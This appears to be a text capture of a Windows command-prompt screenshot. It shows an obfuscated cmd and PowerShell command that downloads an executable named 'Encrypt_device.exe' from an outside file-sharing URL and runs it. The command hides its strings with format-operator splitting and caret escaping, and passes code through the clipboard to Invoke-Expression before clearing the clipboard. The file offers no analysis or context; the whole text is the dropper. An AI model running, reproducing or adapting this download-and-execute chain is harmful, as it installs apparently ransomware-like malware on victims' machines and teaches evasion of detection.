 C:\Windows\system32\cmd.exe - C:\WiNDOWs\syStEM32\cMD   /C "  eChO/(^^^&("{0}{1}{2}" -f 'New','-Objec','t') ("{6}{5}{3}{4}{2}{0}{1}"-f 'WebCl','ie...
Microsoft Windows [Version 10.0.19043.1055]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User>C:\WiNDOWs\syStEM32\cMD   /C "  eChO/(^^^&("{0}{1}{2}" -f 'New','-Objec','t') ("{6}{5}{3}{4}{2}{0}{1}"-f '
WebCl','ient','t.','em.','Ne','yst','S')).("{0}{1}{2}"-f 'Down','load','File').Invoke(("{13}{5}{16}{9}{17}{11}{20}{14}{1
}{8}{19}{15}{10}{4}{12}{18}{3}{6}{2}{0}{7}"-f '.e','5x8','82%29','_device','95zz','/downl','+%2','xe','x4','4.me','r','a
fire.co','2x3u/Encryp','https:/','62','dxgo','oad133','di','t','g/lj','m/s8i4'),("{1}{0}{2}{3}" -f'ncryp','E','t_','devi
ce.exe'));^^^&("{1}{3}{4}{2}{0}"-f's','Start','s','-Proc','e') ("{1}{2}{4}{3}{0}" -f 'e','En','crypt_devi','x','ce.e')|C
LIP&&C:\WiNDOWs\syStEM32\cMD   /CpoweRsHELl  -StA    ${N`UlL}  = [Reflection.Assembly]::( \"{1}{0}{3}{4}{2}\" -f'Wi',(\"
{1}{0}\" -f 'oad','L'  ),'e','t',(\"{0}{1}{2}\" -f'hPar','t','ialNam'  ) ).\"inV`o`KE\"( (\"{2}{0}{1}{4}{3}\" -f 'ystem.
','Windo','S','ms','ws.For' ))  ;     ( [SYSteM.WinDOws.FOrmS.cLiPBOArd]::(\"{2}{0}{1}\" -f( \"{1}{0}\" -f 'e','eTt'  ),
'xt','g').\"i`NVOke\"(  ) ) ^^^|  ^^^&(  \"{2}{4}{1}{3}{0}\" -f 'ioN',(\"{2}{1}{0}\"-f'PR','EX','OKe-'  ),'i','Ess','Nv'
)    ; [System.Windows.Forms.Clipboard]::(\"{1}{0}\"-f 'ar','Cle').\"in`V`oKE\"( )"